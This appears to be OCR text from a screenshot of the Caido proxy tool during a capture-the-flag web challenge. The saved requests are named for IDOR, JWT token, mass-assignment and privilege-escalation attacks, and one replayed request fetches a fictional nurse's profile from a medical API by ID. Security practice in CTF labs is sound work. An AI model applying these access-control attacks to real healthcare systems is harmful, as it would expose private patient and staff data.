 Caido
CAIDO
Options
Forwarding
Environment
new
Overview
Sitemap
Scopes
Filters
Proxy
Intercept
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Workflows
Assistant
Environment
Logging
Search
Findings
Exports
Workspace
Files
Customize
+
idor on patients
3
4
5
6
7
superadmin
doctor jwt token
mass assingment and privilage escalation
16
18
21
22
23
24
25
FLAG 3
28
FLAG 4
FLAG 5
FLAG 1
61
62
63
64
65
66
67
68
69
70
71
https://xa9609h0el81.ctfhub.io
Histor...
Send
Request
Pretty
Raw
1 GET /api/medical/profile/10002 HTTP/1.1
2 Host: xa9609h0el81.ctfhub.io
3 Connection: keep-alive
4 Content-Length: 43
5 sec-ch-ua-platform: "Windows"
6 Authorization: Bearer <redacted>
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/158.0.0.
0 Safari/537.36
8 sec-ch-ua: "Chromium";v="158", "Not.A/Brand";v="24",
"Brave";v="158"
9 Content-Type: application/json
10 sec-ch-ua-mobile: ?0
11 Accept: */*
12 Sec-GPC: 1
13 Origin: https://xa9609h0el81.ctfhub.io
Clear
Response
Pretty
Raw
Preview
1 HTTP/1.1 200 OK
2 Server: nginx/1.30.7
3 Date: Wed, 25 Nov 2026 10:21:10 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 X-Powered-By: PHP/8.2.30
7 Content-Length: 323
8
9 {
"id": 10002,
"first_name": "Olivia",
"last_name": "Carney",
"email": "olivia.carney@med1505.com",
"phone": null,
"role": "nurse",
"org_id": "e7b2a4f9-1c3d-4e5f-8a6b-2d9c0e7f1a3b",
"status": "active",
504 bytes | 2138ms
Update available
Commands
Logs
Convert
Send Feedback